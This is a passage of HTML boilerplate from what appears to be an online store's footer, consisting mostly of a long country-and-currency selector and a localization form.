                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/color-navy-blue/color-purple" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
